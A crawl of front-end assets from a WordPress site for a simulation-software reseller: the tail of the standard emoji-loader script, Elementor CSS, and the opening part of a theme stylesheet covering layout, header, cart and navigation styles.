const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://analyticssystems.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 18:53:34 -->

--- FILE ---
content_type: text/css
request_url: https://analyticssystems.com/wp-content/uploads/elementor/css/post-9036.css?ver=1769536414
body_size: 45
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9036 .elementor-element.elementor-element-511987bf .elementor-heading-title{font-size:16px;font-weight:600;}.elementor-9036 .elementor-element.elementor-element-6a4e7998 .elementor-heading-title{font-size:16px;font-weight:700;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9036 .elementor-element.elementor-element-16a5052e .elementor-heading-title{font-size:16px;font-weight:700;}.elementor-9036 .elementor-element.elementor-element-209e71e9 .elementor-heading-title{font-size:16px;font-weight:700;}.elementor-9036 .elementor-element.elementor-element-4297604a .singleMap{height:275px;}.elementor-9036 .elementor-element.elementor-element-6c01c83e .elementor-heading-title{font-size:16px;font-weight:700;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-9036 .elementor-element.elementor-element-785bc48c .sec-title{color:#FFFFFF;}@media(min-width:768px){.elementor-9036 .elementor-element.elementor-element-2b6a1fa2{width:25%;}.elementor-9036 .elementor-element.elementor-element-294371e4{width:74.665%;}.elementor-9036 .elementor-element.elementor-element-11387d92{width:33%;}.elementor-9036 .elementor-element.elementor-element-598a2225{width:16%;}.elementor-9036 .elementor-element.elementor-element-18e5c825{width:50.664%;}}

--- FILE ---
content_type: text/css
request_url: https://analyticssystems.com/wp-content/uploads/elementor/css/post-8091.css?ver=1769520706
body_size: -65
content:
.elementor-8091 .elementor-element.elementor-element-331105a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8091 .elementor-element.elementor-element-331105a:not(.elementor-motion-effects-element-type-background), .elementor-8091 .elementor-element.elementor-element-331105a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-8091 .elementor-element.elementor-element-331105a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8091 .elementor-element.elementor-element-331105a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8091 .elementor-element.elementor-element-eb776cb .elementor-heading-title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF91;}

--- FILE ---
content_type: text/css
request_url: https://analyticssystems.com/wp-content/themes/theroof/style.css?ver=1.0.0
body_size: 26751
content:
/*!
Theme Name: Ansys Africa
Theme URI: https://
Author: Martek
Author URI: http://themeforest.net/user/
Description: Ansys Africa - Ansys Africa software has enabled innovators across industries to push boundaries with the predictive power of simulation. From sustainable transportation and advanced semiconductors, to satellite systems and life-saving medical devices, the next great leaps in human advancement will be powered by Ansys Africa.
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: Ansys Africa
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, construction, architecture, renovate

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

TheRoof is based on Underscores https://underscores.me/, (C) 2012-2021 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*-------------General Style---------------------------------------*/
html {
  overflow-x: hidden !important;
  height: 100%;
  overflow-y: scroll; }

body {
  margin: 0;
  padding: 0;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 13px;
  color: #292929;
  background: #292929;
  height: 100%;
  line-height: var(--theme-lheight); }

@-o-viewport {
  width: device-width; }

@-ms-viewport {
  width: device-width; }

@viewport {
  width: device-width; }

/*--------------Typography--------------------------------------*/
p {
  color: #5e646a; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 1.308em;
  border-left: 15px solid #eee; }

blockquote p {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #494949; }

/* ---------Page preload--------------------------------------*/
.loader-holder {
  position: fixed;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin: -30px 0 0 -30px;
  z-index: 150; }

@keyframes loadbars {
  0% {
    height: 20px;
    margin-top: 20px; }
  50% {
    height: 50px;
    margin-top: 0px; }
  100% {
    height: 20px;
    margin-top: 20px; } }

.loader-holder span {
  width: 10px;
  height: 10px;
  float: right;
  margin-right: 5px;
  box-shadow: 0px 80px 20px rgba(0, 0, 0, 0.5);
  background-color: var(--themecolor); }

.loader-holder span:first-child {
  animation: loadbars 0.6s cubic-bezier(0.645, 0.045, 0.355, 1) infinite 0s; }

.loader-holder span:nth-child(2) {
  animation: loadbars 0.6s ease-in-out infinite -0.2s; }

.loader-holder span:nth-child(3) {
  animation: loadbars 0.6s ease-in-out infinite -0.4s; }

/* ---------Content Styles--------------------------------------*/
#main-theme {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 0;
  background: #f5f5f5; }
  #main-theme.is-hide-loader {
    opacity: 1; }

#wrapper {
  float: left;
  width: 100%;
  position: relative;
  padding-top: 70px; }

.has-topbar + #wrapper {
  padding-top: 140px; }

.fl-wrap {
  float: left;
  width: 100%;
  position: relative; }

.container {
  max-width: 1224px;
  position: relative;
  padding-left: 0;
  padding-right: 0; }

.content {
  width: 100%;
  position: relative;
  z-index: 13;
  background: #fff;
  float: left; }

.full-height {
  height: 100%; }

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-attachment: scroll;
  background-position: center;
  background-repeat: repeat;
  background-origin: content-box; }

.respimg,
.single-slider img,
.single-slider-wrap img {
  max-width: 100%;
  height: auto; }

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.3;
  z-index: 2; }

.no-padding {
  padding: 0 !important; }

.content-table table {
  width: 100%;
  margin-top: 20px; }

.content-table table td,
.content-table table th {
  padding: 18px 30px;
  font-weight: 500;
  text-align: center; }

.content-table table td,
.content-table table th {
  border-left: 1px solid #e2e6e7; }

.content-table table td:first-child,
.content-table table th:first-child {
  text-align: left;
  border-left: none; }

.content-table table.align-left td:first-child,
.content-table table.align-left th:first-child {
  text-align: left; }

.content-table table tr:nth-child(odd) {
  background: #f5f5f5; }

.mar-top {
  margin-top: 30px; }

/* ---------Button--------------------------------------*/
.wp-block-button.is-style-theme .wp-block-button__link,
.tbtn {
  font-size: 0.77em;
  color: #fff;
  position: relative;
  max-width: 100%;
  overflow: hidden;
  outline: none;
  padding: 0 46px;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  background: #292929;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 0; }
  .wp-block-button.is-style-theme .wp-block-button__link.tcolor,
  .tbtn.tcolor {
    color: var(--themecolor); }
  .wp-block-button.is-style-theme .wp-block-button__link.hvcolor:hover,
  .tbtn.hvcolor:hover {
    color: var(--themecolor); }

.wp-block-button.is-style-theme .wp-block-button__link.small-btn,
.tbtn.small-btn {
  height: 37px;
  line-height: 37px;
  padding: 0 36px; }

.wp-block-button.is-style-theme .wp-block-button__link.small-btn.color-bg,
.tbtn.small-btn.color-bg {
  color: #292929; }

.mar_btn {
  margin-top: 30px; }

.wp-block-button.is-style-theme .wp-block-button__link.small-btn.color-bg:hover,
.tbtn.small-btn.color-bg:hover {
  color: #fff; }

.wp-block-button.is-style-theme .wp-block-button__link i,
.tbtn i {
  left: -50px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #444;
  transition: all 0.2s ease-in-out;
  position: absolute;
  top: 0;
  text-align: center;
  color: var(--themecolor); }

.wp-block-button.is-style-theme .wp-block-button__link span,
.tbtn span {
  position: relative;
  transition: all 0.2s ease-in-out;
  float: left;
  left: 0;
  color: var(--themecolor); }

.wp-block-button.is-style-theme .wp-block-button__link:hover i,
.tbtn:hover i {
  left: 0; }

.wp-block-button.is-style-theme .wp-block-button__link:hover i + span,
.tbtn:hover i + span {
  left: 20px; }

/*------ Header  ------------------------------------------------*/
.main-header {
  position: relative;
  z-index: 100; }

.main-header.has-sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  transform: translate3d(0, 0, 0); }

.top-bar {
  background: #292929;
  height: 70px;
  line-height: 70px;
  overflow: hidden;
  transition: all 0.2s ease-in-out; }
  .top-bar .tbhc_btn {
    float: left; }

.top-hide-on-scroll.scroll-sticky,
.top-bar.scroll-sticky {
  height: 0; }

.header-inner {
  background: #fff;
  height: 70px;
  border-bottom: 1px solid #eee; }
  .header-inner .header-btn,
  .header-inner .nav-holder, .header-inner .nav-button-wrap {
    float: right; }
  .header-inner .hsearch-wrap,
  .header-inner .hshare-wrap,
  .header-inner .hcart-wrap {
    float: right;
    position: relative; }
  .header-inner .nav-holder {
    top: 10px; }

.topbar-social {
  float: right;
  position: relative;
  height: 32px;
  top: 18px;
  list-style: none; }

.topbar-social li {
  float: left;
  margin-left: 6px; }

.topbar-social li a {
  font-size: 0.923em;
  width: 32px;
  height: 32px;
  line-height: 32px;
  float: left;
  background: #333;
  border: 1px solid rgba(255, 255, 255, 0.1);
  text-align: center; }

.topbar-social a,
.top-bar-header-contact li a,
.top-bar-header-contact li i,
.footer-contacts li a,
.footer-serv-holder li a,
.footer-social li a {
  transition: all 100ms linear; }

.topbar-social a:hover,
.top-bar-header-contact li:hover i {
  color: #fff; }

.top-bar-header-contact {
  position: relative;
  display: inline-block;
  width: auto !important; }
  .top-bar-header-contact .elementor-widget-container {
    position: relative;
    padding: 0 30px; }

.top-bar-header-contact .elementor-widget-container:before,
.top-bar-header-contact .elementor-widget-container:after {
  content: "";
  position: absolute;
  width: 1px;
  height: 22px;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  background: rgba(255, 255, 255, 0.21); }

.top-bar-header-contact .elementor-widget-container:after {
  right: auto;
  left: 0; }

.hctop-contact {
  padding: 0 30px; }
  .hctop-contact:before, .hctop-contact:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 22px;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.21); }
  .hctop-contact:after {
    right: auto;
    left: 0; }
  .hctop-contact ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex; }
  .hctop-contact li {
    margin-right: 15px; }
    .hctop-contact li:last-child {
      margin: 0; }
  .hctop-contact a {
    color: rgba(255, 255, 255, 0.8);
    font-weight: 500;
    font-size: 0.77em;
    text-transform: uppercase; }
  .hctop-contact i {
    margin-right: 15px;
    color: var(--themecolor); }

.logo-holder {
  float: left;
  position: relative;
  z-index: 21;
  height: 25px;
  top: 20px; }

.logo-holder img {
  width: auto;
  height: 100%; }

.show-cart,
.show-share-btn,
.search_btn {
  font-size: 1.231em;
  color: #666;
  cursor: pointer;
  position: relative;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-left: 1px solid #eee;
  text-align: center;
  box-sizing: border-box;
  font-weight: 600; }

.show-cart i,
.show-share-btn i,
.search_btn i {
  position: relative;
  z-index: 2; }

.htact:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 100%;
  background: #f7f7f7;
  z-index: 1;
  transition: all 0.3s ease-in-out; }

.htact:hover:after {
  top: 0; }

.show-share-btn,
.search_btn {
  margin-left: 0;
  font-size: 1.077em; }

.header-tooltip {
  position: absolute;
  top: 100%;
  right: 0;
  width: 140px;
  height: 50px;
  line-height: 50px;
  background: #292929;
  font-weight: 600;
  color: #fff;
  transition: all 0.3s ease-in-out;
  font-size: 0.77em;
  text-transform: uppercase;
  opacity: 0;
  visibility: hidden;
  border-top: none;
  color: var(--themecolor); }

.htact:hover .header-tooltip {
  opacity: 1;
  visibility: visible; }

.show-cart_count {
  position: absolute;
  bottom: 16px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 100%;
  color: #fff;
  right: 16px;
  z-index: 10;
  font-size: 0.692em;
  background-color: var(--themecolor); }

.show-cart i,
.show-cart_count,
.header-cart_wrap,
.box-widget-content .widget-posts-img {
  transition: all 0.3s ease-in-out; }

.show-cart:before {
  content: "";
  display: block;
  width: 1px;
  height: 16.8px;
  position: absolute;
  top: 50%;
  left: -20px;
  background: rgba(255, 255, 255, 0.51);
  margin-top: -8.4px;
  transform: rotate(45deg); }

.sc_btn.scwllink i:before,
.show-share-btn.uncl-share i:before,
.search_btn.scwllink2 i:before {
  content: "\f00d"; }

.sc_btn.scwllink .show-cart_count {
  transform: scale(0); }

.header-btn {
  position: relative;
  color: #292929;
  font-size: 0.846em;
  font-weight: 700;
  width: 180px;
  height: 70px;
  line-height: 70px;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  text-align: center;
  display: block; }
  .header-btn:hover {
    color: #292929; }

.header-btn i {
  margin-left: 15px;
  font-size: 1.231em;
  color: #fff; }

.header-cart_wrap {
  position: absolute;
  top: 70px;
  right: -20px;
  padding: 25px 20px 15px;
  width: 391px;
  background: #fff;
  opacity: 0;
  visibility: visible;
  display: none;
  border: 1px solid #eee;
  border-top: none; }

.vis-cart {
  opacity: 1;
  visibility: visible;
  right: -1px; }

.header-cart_title {
  font-size: 1.077em;
  font-weight: 600;
  color: #292929;
  padding: 0 0 20px 0;
  text-align: left;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; }

.header-cart_wrap_container {
  max-height: 220px;
  float: left;
  width: 100%;
  overflow: auto;
  padding-right: 10px; }

.header-cart_wrap_total {
  padding: 18px 20px 12px;
  text-align: left;
  margin-top: 10px;
  background: #f7f7f7; }

.header-cart_wrap_total_item {
  color: #292929;
  font-size: 1.077em;
  font-weight: 700; }

.header-cart_wrap_total_item span,
.header-cart_title span {
  float: right; }

.header-cart_wrap_total_item span {
  font-size: 1.231em;
  position: relative;
  top: -2px; }

.header-cart_title span {
  font-size: 0.923em;
  font-weight: 600;
  position: relative;
  top: 2px;
  color: #222; }

.box-widget-content .widget-posts ol {
  counter-reset: my-awesome-counter;
  padding: 0 10px 0 20px; }

.box-widget-content .widget-posts li {
  position: relative;
  counter-increment: my-awesome-counter;
  border-bottom: 1px solid #eee;
  padding: 10px 0; }

.box-widget-content .widget-posts li:before {
  content: counter(my-awesome-counter);
  font-size: 0.77em;
  font-weight: 600;
  position: absolute;
  left: -20px;
  top: 36px; }

.box-widget-content .widget-posts li:last-child {
  margin-bottom: 0;
  border-bottom: none; }

.box-widget-content .widget-posts-img,
.cart-details_header .widget-posts-img {
  float: left;
  width: 30%; }

.box-widget-content .widget-posts-img img,
.cart-details_header .widget-posts-img img {
  border-radius: 2px; }

.box-widget-content .widget-posts-img:hover {
  opacity: 0.6; }

.box-widget-content .widget-posts-descr {
  float: left;
  width: 70%;
  padding: 0 30px 0 20px;
  text-align: left;
  position: relative; }

.box-widget-content .widget-posts-descr a {
  color: #444;
  font-weight: 700;
  font-size: 1em; }

.widget-posts-descr_calc {
  width: 100%;
  font-weight: 700;
  color: #000;
  padding-top: 3px;
  font-size: 0.846em; }

.widget-posts-descr_calc span {
  padding: 0 4px; }

.clear-cart_button {
  cursor: pointer;
  border-radius: 100%;
  text-align: center;
  position: absolute;
  right: 6px;
  top: 10px;
  font-weight: bold; }

.header-cart_wrap_footer {
  padding-top: 15px; }

.header-cart_wrap_footer:before {
  content: "";
  display: block;
  width: 1px;
  height: 14px;
  position: absolute;
  top: 34px;
  left: 50%;
  background: #ccc;
  margin-top: -7px; }

.header-cart_wrap_footer a {
  width: 45%;
  float: left;
  padding: 12px 0;
  color: #fff;
  background: #292929;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.77em;
  transition: all 0.2s ease-in-out; }

.header-cart_wrap_footer a:last-child {
  float: right; }

.header-cart_wrap_footer a:hover {
  color: #fff; }

.progress-bar-wrap {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  z-index: 123; }

.progress-bar {
  position: relative;
  height: 100%;
  width: 0%;
  z-index: 2;
  top: 0;
  transition: all 0.2s ease-in-out; }

.show-reg-form {
  float: right;
  color: rgba(255, 255, 255, 0.8);
  font-weight: 500;
  font-size: 0.77em;
  text-transform: uppercase;
  margin-right: 20px;
  letter-spacing: 1px;
  cursor: pointer; }

.show-reg-form i {
  margin-right: 10px;
  color: var(--themecolor); }

.show-reg-form:hover i {
  color: #fff; }

.header-search-wrap {
  position: absolute;
  top: 100%;
  right: 0;
  width: 350px;
  padding: 15px;
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  box-shadow: 0 13px 20px rgba(58, 87, 135, 0.05);
  transition: all 0.3s ease-in-out;
  opacity: 0;
  visibility: hidden;
  margin-top: 10px; }

.vis-search {
  opacity: 1;
  visibility: visible;
  margin-top: 0; }

.header-search-wrap .widget-inner {
  margin: 0; }

/* ------share------------------------------------------------------------ */
.share-wrapper {
  position: absolute;
  top: 100%;
  right: 0;
  width: 140px;
  background: #222;
  z-index: 2;
  overflow: hidden;
  transition: all 0.2s ease-in-out;
  opacity: 0;
  visibility: hidden;
  margin-top: 20px; }
  .share-wrapper.visshare {
    margin-top: 0;
    opacity: 1;
    visibility: visible; }

.share-container {
  overflow: hidden; }

.close-share-btn {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 0.77em;
  background: #3c3c3c;
  z-index: 10;
  cursor: pointer;
  text-align: center;
  color: var(--themecolor); }

/*------ navigation  ------------------------------------------------*/
.mainmenu-nav ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.nav-holder {
  position: relative;
  opacity: 1;
  visibility: visible;
  z-index: 20; }
  .nav-holder .topnav-menu {
    display: flex;
    flex-wrap: wrap; }
    .nav-holder .topnav-menu > li {
      line-height: 50px; }
      .nav-holder .topnav-menu > li > a {
        line-height: 50px;
        padding: 0 15px; }

.nav-holder nav {
  position: relative; }
  .nav-holder nav ul {
    margin: 0;
    padding: 0; }

.nav-holder nav li {
  position: relative;
  height: 50px; }
  .nav-holder nav li.current-menu-item > a, .nav-holder nav li.current-menu-ancestor > a, .nav-holder nav li.current-menu-parent > a {
    color: var(--themecolor); }
    .nav-holder nav li.current-menu-item > a i, .nav-holder nav li.current-menu-ancestor > a i, .nav-holder nav li.current-menu-parent > a i {
      color: #292929; }

.vismobmenu nav li.current-menu-item > a, .vismobmenu nav li.current-menu-ancestor > a, .vismobmenu nav li.current-menu-parent > a {
  color: var(--themecolor); }

.nav-holder nav li ul {
  margin: 30px 0 0 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  min-width: 200px;
  top: 60px;
  left: 0;
  z-index: 1;
  padding: 16px 20px;
  background: #292929;
  transition: all 0.2s ease-in-out;
  list-style: none; }

.nav-holder nav li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin: 0; }

.nav-holder nav li ul li ul {
  top: -10px;
  left: 100%;
  margin-left: 25px;
  margin-top: 0;
  max-width: 150px; }

.nav-holder nav li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin-right: 0px; }

.nav-holder nav li ul li {
  width: 100%;
  display: block;
  height: auto;
  position: relative;
  margin-bottom: 10px; }
  .nav-holder nav li ul li:last-child {
    margin-bottom: 0; }
  .nav-holder nav li ul li a {
    padding: 0; }

.nav-holder nav li a {
  display: block;
  color: #222;
  font-size: 0.846em;
  font-weight: 700;
  text-transform: uppercase;
  line-height: var(--theme-lheight);
  transition: all 100ms linear;
  position: relative; }
  .nav-holder nav li a:hover {
    color: var(--themecolor); }

.nav-holder nav li a i {
  padding-left: 10px;
  transition: all 200ms linear;
  color: var(--themecolor); }

.nav-holder nav li a:hover i {
  transform: rotateX(180deg); }

.nav-holder nav li ul a {
  display: block;
  width: 100%;
  text-align: left;
  padding: 5px 15px;
  font-size: 0.846em;
  color: #fff; }

.dark-header .nav-holder nav li ul a {
  color: #000; }

nav li ul a:before,
nav li ul a:after {
  display: none; }

/*------  Section ------------------------------------------------------*/
section {
  width: 100%;
  position: relative;
  z-index: 10;
  overflow: hidden; }

.big-padding {
  padding-top: 90px;
  padding-bottom: 90px; }

section.small-top_padding {
  padding-top: 50px; }

section.small-padding .card-item {
  margin-bottom: 0; }

section.small-padding {
  padding: 60px 0; }

section.paralax-section {
  padding: 80px 0; }

section.paralax-section.small-padding {
  padding: 40px 0; }

section.paralax-section .overlay {
  opacity: 0.4; }

section.paralax-section .bg {
  height: 130%;
  top: -5%; }

.hidden-section {
  overflow: hidden; }

.gray-bg {
  background: #f5f5f5; }

.align-text {
  text-align: left; }

.section-title {
  width: 100%;
  position: relative;
  padding: 0; }
  .section-title.st-center {
    text-align: center; }
    .section-title.st-center .sec-title:before {
      left: 50%;
      margin-left: -15px; }
  .section-title.st-right {
    text-align: right; }
    .section-title.st-right .sec-title:before {
      right: 0;
      left: auto; }

.ll-t {
  text-align: left;
  float: left; }

.par-dec {
  position: absolute;
  top: 0;
  left: -2px;
  width: 5px;
  height: 100px; }

.par-wrap {
  position: relative;
  opacity: 0.8;
  box-shadow: 0 11px 52px -4px #000; }

.lt-t h2 {
  font-size: 1.846em;
  letter-spacing: 1px; }

.sec-title {
  position: relative;
  font-weight: 600;
  font-size: 1.538em;
  margin-bottom: 0;
  line-height: 1.3; }

.sec-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 30px;
  height: 3px;
  background-color: var(--themecolor); }

.sec-subtitle {
  font-size: 1em;
  font-weight: 600;
  color: #666;
  margin-bottom: 10px;
  line-height: var(--theme-lheight); }

.section-title.st-st1 .sec-title {
  font-size: 1.846em;
  font-weight: 600;
  color: #292929;
  padding-bottom: 20px;
  position: relative; }
  .section-title.st-st1 .sec-title:before {
    bottom: 10px; }

.section-title.st-st3 .sec-title {
  font-weight: 600;
  font-size: 1.846em;
  padding-bottom: 20px;
  position: relative; }
  .section-title.st-st3 .sec-title:before {
    top: -12px; }

.section-title.st-st3 .sec-subtitle {
  margin-bottom: 30px; }

.section-title.st-st4 .sec-title {
  font-size: 1.846em;
  padding: 10px 0;
  font-weight: 700;
  letter-spacing: 2px;
  color: #292929; }

.section-title.st-st4 .sec-subtitle {
  margin-bottom: 0; }

.section-title.st-st4 .st-text {
  margin-top: 50px;
  padding-bottom: 46px;
  border-bottom: 1px solid #ddd;
  position: relative; }

.section-title.st-st4 .st-text:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -1px;
  width: 50px;
  height: 1px;
  background-color: var(--themecolor); }

.section-title.st-st5 .sec-title {
  font-size: 2.615em;
  font-weight: 600;
  line-height: 1.3; }
  .section-title.st-st5 .sec-title:before {
    display: none; }

.section-title.st-st5 .sec-subtitle {
  margin-bottom: 0px;
  color: var(--themecolor); }

.section-title.st-st6 {
  padding: 0; }
  .section-title.st-st6 .sec-title {
    font-size: 2.1em;
    font-weight: 600;
    padding-bottom: 20px;
    position: relative; }
    .section-title.st-st6 .sec-title > span {
      position: relative;
      z-index: 3;
      padding-right: 50px;
      background-color: var(--themecolor); }
    .section-title.st-st6 .sec-title:before {
      content: "";
      position: absolute;
      left: 0;
      margin-left: 0;
      right: 0;
      bottom: 50%;
      height: 1px;
      background: rgba(255, 255, 255, 0.3);
      z-index: 1;
      margin-bottom: 8px;
      width: auto; }
    .section-title.st-st6 .sec-title:after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 50%;
      height: 1px;
      background: rgba(255, 255, 255, 0.3);
      z-index: 1;
      margin-bottom: 8px;
      z-index: 2;
      left: auto;
      width: 50px;
      background: #fff; }
  .section-title.st-st6 .sec-subtitle {
    margin-bottom: 10px; }
  .section-title.st-st6 .st-text {
    font-weight: 600; }

.section-title.st-st7 {
  padding: 0;
  padding-left: 60px; }
  .section-title.st-st7:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 30px;
    height: 1px;
    z-index: 2;
    background-color: var(--themecolor); }
  .section-title.st-st7:after {
    content: "";
    position: absolute;
    top: -10px;
    bottom: -10px;
    left: -20px;
    right: 50%;
    background: #333;
    z-index: 1; }
  .section-title.st-st7 .sec-title {
    font-size: 1.231em;
    font-weight: 600;
    padding-bottom: 0px;
    position: relative;
    z-index: 2; }
    .section-title.st-st7 .sec-title:before {
      display: none; }
    .section-title.st-st7 .sec-title:after {
      display: none; }
  .section-title.st-st7 .sec-subtitle {
    margin-bottom: 10px;
    position: relative;
    z-index: 2; }
  .section-title.st-st7 .st-text {
    font-weight: 600;
    position: relative;
    z-index: 2; }

.order-wrap .section-title.st-st7:after {
  background-color: transparent; }

.section-title.st-st8 {
  padding: 0; }
  .section-title.st-st8 .sec-title {
    position: relative;
    font-size: 0.923em;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: left;
    color: #fff;
    font-weight: 600;
    margin-bottom: 25px;
    padding-bottom: 10px; }
    .section-title.st-st8 .sec-title:before {
      content: "";
      position: absolute;
      bottom: -9px;
      left: 0;
      width: 30px;
      height: 4px;
      background-color: var(--themecolor); }
    .section-title.st-st8 .sec-title:after {
      content: "";
      position: absolute;
      bottom: -10px;
      left: 0;
      width: 100%;
      height: 1px;
      background: rgba(255, 255, 255, 0.1); }
  .section-title.st-st8 .sec-subtitle {
    margin-bottom: 10px;
    position: relative;
    z-index: 2; }
  .section-title.st-st8 .st-text {
